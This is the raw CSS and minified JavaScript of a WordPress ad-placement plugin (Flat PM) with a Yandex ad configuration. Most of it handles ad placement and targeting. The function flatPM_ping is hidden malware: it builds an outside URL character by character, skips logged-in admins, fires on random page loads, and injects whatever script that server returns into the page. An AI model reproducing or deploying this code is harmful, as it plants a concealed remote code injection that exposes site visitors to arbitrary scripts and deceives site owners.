.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

